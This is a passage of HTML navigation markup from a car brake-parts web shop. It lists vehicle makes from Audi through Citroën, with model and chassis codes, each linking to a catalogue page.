																	<li><a href="https://b2c.mosa-frein.be/en/158156-a1-sportback-8xa-8xf">A1 Sportback (8XA, 8XF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163713-a1-sportback-gba">A1 Sportback (GBA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155122-a2-8z0">A2 (8Z0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152985-a3-8l1">A3 (8L1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154424-a3-8p1">A3 (8P1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163324-a3-8v1-8vk">A3 (8V1, 8VK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165581-a3-cabriolet-8p7">A3 Cabriolet (8P7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163752-a3-cabriolet-8v7-8ve">A3 Cabriolet (8V7, 8VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157397-a3-limousine-8vs-8vm">A3 Limousine (8VS, 8VM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165644-a3-limousine-8ys">A3 Limousine (8YS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154435-a3-sportback-8pa">A3 Sportback (8PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154446-a3-sportback-8va-8vf">A3 Sportback (8VA, 8VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163357-a3-sportback-8ya">A3 Sportback (8YA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165708-a4-allroad-b8-8kh">A4 Allroad B8 (8KH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162341-a4-allroad-b9-8wh-8wj">A4 Allroad B9 (8WH, 8WJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165723-a4-b5-8d2">A4 B5 (8D2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165758-a4-b5-avant-8d5">A4 B5 Avant (8D5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165797-a4-b6-8e2">A4 B6 (8E2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165826-a4-b6-avant-8e5">A4 B6 Avant (8E5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165855-a4-b6-cabriolet-8h7">A4 B6 Cabriolet (8H7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165872-a4-b7-8ec">A4 B7 (8EC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165901-a4-b7-avant-8ed">A4 B7 Avant (8ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165932-a4-b7-cabriolet-8he">A4 B7 Cabriolet (8HE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165943-a4-b8-8k2">A4 B8 (8K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/165970-a4-b8-avant-8k5">A4 B8 Avant (8K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162344-a4-b9-8w2-8wc">A4 B9 (8W2, 8WC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162347-a4-b9-avant-8w5-8wd">A4 B9 Avant (8W5, 8WD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157400-a5-8t3">A5 (8T3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162352-a5-f53-f5p">A5 (F53, F5P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166053-a5-cabriolet-8f7">A5 Cabriolet (8F7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166090-a5-cabriolet-f57-f5e">A5 Cabriolet (F57, F5E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161397-a5-sportback-8ta">A5 Sportback (8TA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162363-a5-sportback-f5a-f5f">A5 Sportback (F5A, F5F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157820-a6-allroad-c6-4fh">A6 Allroad C6 (4FH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162228-a6-allroad-c7-4gh-4gj">A6 Allroad C7 (4GH, 4GJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162374-a6-allroad-c8-4ah">A6 Allroad C8 (4AH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166155-a6-c4-4a2">A6 C4 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166190-a6-c4-avant-4a5">A6 C4 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151710-a6-c5-4b2">A6 C5 (4B2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151751-a6-c5-avant-4b5">A6 C5 Avant (4B5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157838-a6-c6-4f2">A6 C6 (4F2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157883-a6-c6-avant-4f5">A6 C6 Avant (4F5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161639-a6-c7-4g2-4gc">A6 C7 (4G2, 4GC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161656-a6-c7-avant-4g5-4gd">A6 C7 Avant (4G5, 4GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162388-a6-c8-4a2">A6 C8 (4A2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162404-a6-c8-avant-4a5">A6 C8 Avant (4A5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161677-a7-sportback-4ga-4gf">A7 Sportback (4GA, 4GF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162433-a7-sportback-4ka">A7 Sportback (4KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166378-a8-d2-4d2-4d8">A8 D2 (4D2, 4D8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157926-a8-d3-4e2-4e8-a8l">A8 D3 (4E2, 4E8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162259-a8-d4-4h2-4h8-4hc-4hl-a8l">A8 D4 (4H2, 4H8, 4HC, 4HL) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162444-a8-d5-4n2-4n8-a8l">A8 D5 (4N2, 4N8) | A8L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161223-allroad-c5-4bh">ALLROAD C5 (4BH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166446-cabriolet-b3-8g7">CABRIOLET B3 (8G7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166461-coupe-b2-81-855-856">COUPE B2 (81, 855, 856) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166480-coupe-b3-89-8b3">COUPE B3 (89, 8B3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162449-e-tron-gen">E-TRON (GEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162454-e-tron-sportback-gea">E-TRON Sportback (GEA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163364-q2-gab-gag">Q2 (GAB, GAG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157409-q3-8ub-8ug">Q3 (8UB, 8UG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163367-q3-f3b">Q3 (F3B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163378-q3-sportback-f3n">Q3 Sportback (F3N) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161426-q5-8rb">Q5 (8RB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162459-q5-fyb-fyg">Q5 (FYB, FYG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158086-q7-4lb">Q7 (4LB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162484-q7-4mb-4mg">Q7 (4MB, 4MG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162505-q8-4mn">Q8 (4MN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166619-r8-422-423">R8 (422, 423) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157412-r8-4s3-4sp">R8 (4S3, 4SP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166632-r8-spyder-427-429">R8 Spyder (427, 429) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157417-r8-spyder-4s9-4sr">R8 Spyder (4S9, 4SR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155021-tt-8j3">TT (8J3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152998-tt-8n3">TT (8N3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163885-tt-fv3-fvp">TT (FV3, FVP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155024-tt-roadster-8j9">TT Roadster (8J9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153003-tt-roadster-8n9">TT Roadster (8N9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163910-tt-roadster-fv9-fvr">TT Roadster (FV9, FVR) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166689-v8-441-442-4c2-4c8">V8 (441, 442, 4C2, 4C8) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166694-autobianchi">AUTOBIANCHI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166695-a-112">A 112 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/166708-bentley">BENTLEY </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/166709-continental-cabriolet-3w-394">CONTINENTAL Cabriolet (3W_, 394) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166712-continental-flying-spur-3w">CONTINENTAL FLYING SPUR (3W_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150964-bmw">BMW </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160106-1-e81">1 (E81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160594-1-e87">1 (E87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163032-1-f20">1 (F20) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163045-1-f21">1 (F21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166800-1-f40">1 (F40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161992-1-cabriolet-e88">1 Cabriolet (E88) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157145-1-coupe-e82">1 Coupe (E82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166838-1500-2000-115-116-118-121">1500-2000 (115, 116, 118, 121) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166845-1502-2002-e10">1502-2002 (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166858-1502-2002-cabriolet-e10">1502-2002 Cabriolet (E10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166863-1502-2002-touring-e6">1502-2002 Touring (E6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160629-2-active-tourer-f45">2 Active Tourer (F45) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166891-2-cabriolet-f23">2 Cabriolet (F23) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163058-2-coupe-f22-f87">2 Coupe (F22, F87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162566-2-gran-tourer-f46">2 Gran Tourer (F46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/166956-3-e21">3 (E21) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150965-3-e30">3 (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152392-3-e36">3 (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152724-3-e46">3 (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157148-3-e90">3 (E90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162767-3-f30-f80">3 (F30, F80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162056-3-g20-g80-g28">3 (G20, G80, G28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152397-3-cabriolet-e30">3 Cabriolet (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167150-3-cabriolet-e36">3 Cabriolet (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152852-3-cabriolet-e46">3 Cabriolet (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161997-3-cabriolet-e93">3 Cabriolet (E93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152861-3-compact-e36">3 Compact (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152872-3-compact-e46">3 Compact (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152400-3-coupe-e36">3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152737-3-coupe-e46">3 Coupe (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157153-3-coupe-e92">3 Coupe (E92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162774-3-gran-turismo-f34">3 Gran Turismo (F34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150970-3-touring-e30">3 Touring (E30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152915-3-touring-e36">3 Touring (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152742-3-touring-e46">3 Touring (E46) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160141-3-touring-e91">3 Touring (E91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162783-3-touring-f31">3 Touring (F31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162103-3-touring-g21-g81">3 Touring (G21, G81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167406-4-cabriolet-f33-f83">4 Cabriolet (F33, F83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162128-4-cabriolet-g23-g83">4 Cabriolet (G23, G83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162792-4-coupe-f32-f82">4 Coupe (F32, F82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162139-4-coupe-g22-g82">4 Coupe (G22, G82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163170-4-gran-coupe-f36">4 Gran Coupe (F36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150973-5-e28">5 (E28) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152321-5-e34">5 (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153069-5-e39">5 (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157196-5-e60">5 (E60) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159942-5-f10">5 (F10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167661-5-g30-f90">5 (G30, F90) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157225-5-gran-turismo-f07">5 Gran Turismo (F07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152348-5-touring-e34">5 Touring (E34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154413-5-touring-e39">5 Touring (E39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157232-5-touring-e61">5 Touring (E61) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160012-5-touring-f11">5 Touring (F11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167828-5-touring-g31">5 Touring (G31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167871-6-e24">6 (E24) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157255-6-e63">6 (E63) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167889-6-cabriolet-e64">6 Cabriolet (E64) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160057-6-cabriolet-f12">6 Cabriolet (F12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160060-6-coupe-f13">6 Coupe (F13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160077-6-gran-coupe-f06">6 Gran Coupe (F06) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/167949-6-gran-turismo-g32">6 Gran Turismo (G32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152369-7-e32">7 (E32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153958-7-e38">7 (E38) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157160-7-e65-e66-e67">7 (E65, E66, E67) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157280-7-f01-f02-f03-f04">7 (F01, F02, F03, F04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168017-7-g11-g12">7 (G11, G12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152753-8-e31">8 (E31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168060-8-cabriolet-g14-f91">8 Cabriolet (G14, F91) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168075-8-coupe-g15-f92">8 Coupe (G15, F92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168090-8-gran-coupe-g16-f93">8 Gran Coupe (G16, F93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168103-i3-i01">i3 (I01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168112-i8-i12">i8 (I12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160194-x1-e84">X1 (E84) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168121-x1-f48">X1 (F48) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162575-x2-f39">X2 (F39) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152762-x3-e83">X3 (E83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163193-x3-f25">X3 (F25) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168171-x3-g01-f97">X3 (G01, F97) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163206-x4-f26">X4 (F26) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168195-x4-g02-f98">X4 (G02, F98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154072-x5-e53">X5 (E53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157313-x5-e70">X5 (E70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157324-x5-f15-f85">X5 (F15, F85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168240-x5-g05-f95">X5 (G05, F95) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157331-x6-e71-e72">X6 (E71, E72) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157342-x6-f16-f86">X6 (F16, F86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168259-x7-g07">X7 (G07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154651-z1-roadster">Z1 Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152436-z3-coupe-e36">Z3 Coupe (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152441-z3-roadster-e36">Z3 Roadster (E36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154660-z4-coupe-e86">Z4 Coupe (E86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152970-z4-roadster-e85">Z4 Roadster (E85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160199-z4-roadster-e89">Z4 Roadster (E89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168295-z4-roadster-g29">Z4 Roadster (G29) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/160866-cadillac">CADILLAC </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/160867-bls-wagon">BLS Wagon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164701-cts">CTS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164704-cts-coupe">CTS Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164707-cts-sport-wagon">CTS Sport Wagon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153651-changan">CHANGAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/153652-cx30-saloon">CX30 Saloon </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/162970-chevrolet">CHEVROLET </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168306-alero">ALERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168313-aveo-kalos-saloon-t250-t255-aveo-gentra-lova">AVEO / KALOS Saloon (T250, T255) | AVEO / GENTRA | LOVA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168328-aveo-kalos-schragheck-t200">AVEO / KALOS Schrägheck (T200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168333-aveo-kalos-schragheck-t250-t255">AVEO / KALOS Schrägheck (T250, T255) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168342-aveo-saloon-t300">AVEO Saloon (T300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168357-aveo-schragheck-t300-sonic">AVEO Schrägheck (T300) | SONIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168374-captiva-c100-c140">CAPTIVA (C100, C140) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162971-cruze-j300">CRUZE (J300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168421-cruze-schragheck-j305">CRUZE Schrägheck (J305) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162984-cruze-station-wagon-j308">CRUZE Station Wagon (J308) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168453-evanda">EVANDA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168456-lacetti-j200">LACETTI (J200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168467-malibu-v300">MALIBU (V300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168472-matiz-m200-m250">MATIZ (M200, M250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168481-nubira-kombi">NUBIRA Kombi </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168490-nubira-saloon">NUBIRA Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168501-orlando-j309">ORLANDO (J309) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168512-rezzo-grossraumlimousine-u100-tacuma">REZZO Großraumlimousine (U100) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168521-spark-m300">SPARK (M300) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168530-trans-sport">TRANS SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168537-trax-tracker">TRAX | TRACKER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168550-volt">VOLT </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/161824-chrysler">CHRYSLER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168553-crossfire">CROSSFIRE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168558-crossfire-roadster">CROSSFIRE Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168563-grand-voyager-v-rt">GRAND VOYAGER V (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168570-neon-pl">NEON (PL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168575-neon-ii">NEON II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168580-pt-cruiser-pt">PT CRUISER (PT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168591-pt-cruiser-cabriolet">PT CRUISER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168596-sebring-js">SEBRING (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168601-sebring-cabriolet-js">SEBRING Cabriolet (JS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161825-viper">VIPER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161834-viper-cabriolet">VIPER Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168612-voyager-grand-voyager-iii-gs-ns-tacuma">VOYAGER / GRAND VOYAGER III (GS_, NS_) | TACUMA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168623-voyager-iv-rg-rs-town-country-grand-voyager">VOYAGER IV (RG, RS) | TOWN &amp; COUNTRY | GRAND VOYAGER </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151792-citroen">CITROËN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/168634-ax-za-">AX (ZA-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156393-berlingo-berlingo-first-grossraumlimousine-mf-gjk-gfk">BERLINGO / BERLINGO FIRST Großraumlimousine (MF_, GJK_, GFK_ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156418-berlingo-berlingo-first-kasten-grossraumlimousine-m">BERLINGO / BERLINGO FIRST Kasten/Großraumlimousine (M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168660-berlingo-kasten-grossraumlimousine-b9">BERLINGO Kasten/Großraumlimousine (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168679-berlingo-multispace-b9">BERLINGO MULTISPACE (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168696-berlingo-pritsche-fahrgestell-b9">BERLINGO Pritsche/Fahrgestell (B9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168699-bx-xb-">BX (XB-_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168704-c1-pm-pn">C1 (PM_, PN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168709-c1-ii-pa-ps">C1 II (PA_, PS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168716-c15-kasten-grossraumlimousine-vd">C15 Kasten/Großraumlimousine (VD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156441-c2-jm">C2 (JM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168739-c25-bus-280-290">C25 Bus (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168754-c25-kasten-280-290">C25 Kasten (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168757-c25-pritsche-fahrgestell-280-290">C25 Pritsche/Fahrgestell (280_, 290_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156450-c3-aircross-ii-2r-2c">C3 AIRCROSS II (2R_, 2C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156457-c3-i-fc-fn">C3 I (FC_, FN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156462-c3-ii-sc">C3 II (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156487-c3-ii-box-body-hatchback-sc">C3 II Box Body / Hatchback (SC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151793-c3-iii-sx">C3 III (SX) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156499-c3-picasso-sh">C3 Picasso (SH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168806-c3-pluriel-hb">C3 Pluriel (HB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168813-c4-aircross">C4 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151808-c4-cactus">C4 CACTUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168827-c4-coupe-la">C4 Coupe (LA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168846-c4-grand-picasso-i-ua">C4 GRAND PICASSO I (UA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168867-c4-grand-picasso-ii-da-de">C4 GRAND PICASSO II (DA_, DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168884-c4-i-lc">C4 I (LC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168903-c4-i-saloon">C4 I Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168910-c4-ii-nc">C4 II (NC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168933-c4-iii-ba-bb-bc">C4 III (BA_, BB_, BC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168936-c4-picasso-i-grossraumlimousine-ud">C4 PICASSO I Großraumlimousine (UD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168951-c4-picasso-ii">C4 PICASSO II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168968-c4-spacetourer-3d">C4 SPACETOURER (3D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168979-c5-aircross">C5 AIRCROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/168990-c5-i-dc">C5 I (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169001-c5-i-break-de">C5 I Break (DE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169012-c5-ii-rc">C5 II (RC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169029-c5-ii-break-re">C5 II Break (RE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169046-c5-iii-rd">C5 III (RD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169077-c5-iii-break-rw">C5 III Break (RW_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169102-c6-td">C6 (TD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169113-c8-ea-eb">C8 (EA_, EB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169130-c-crosser-vu-vv">C-CROSSER (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169135-c-crosser-enterprise-vu-vv">C-CROSSER ENTERPRISE (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156522-c-elysee-dd">C-ELYSEE (DD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169147-c-zero">C-ZERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156533-ds3-sa">DS3 (SA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156554-ds3-cabriolet">DS3 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169167-ds4-nx">DS4 (NX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/169182-ds5">DS5 </a>
